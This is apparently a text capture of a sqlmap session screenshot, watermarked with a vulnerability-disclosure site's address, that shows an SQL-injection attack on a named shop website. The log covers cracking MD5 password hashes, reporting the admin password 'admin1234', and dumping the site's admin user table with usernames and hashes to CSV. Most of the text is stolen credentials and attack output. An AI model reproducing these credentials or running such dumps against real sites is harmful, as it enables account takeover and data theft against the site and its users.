 管理员: C:\Windows\system32\cmd.exe
[3] file with list of dictionary files
>
[12:46:05] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[12:46:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:46:07] [INFO] starting 4 processes
[12:46:11] [INFO] cracked password 'admin1234' for user 'admin'
[12:46:23] [INFO] postprocessing table dump
Database: b2016
Table: ecs_admin_user
[2 entries]
+------------+---------------------------------------------+
| user_name | password |
+------------+---------------------------------------------+
| admin | c93ccd78b2076528346216b3b2f701e6 (admin1234) |
| shopmanger | 96cb466b95b609ef8ecdb72f569f000e |
+------------+---------------------------------------------+
[12:46:23] [INFO] table 'b2016.ecs_admin_user' dumped to CSV file 'C:\Users\Admi
nistrator.USER-20151019VD\.sqlmap\output\www.bolon.cn\dump\b2016\ecs_admin_user.
csv'
[12:46:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20151019VD\.sqlmap\output\www.bolon.cn'
D:\sqlmap>
www.wooyun.org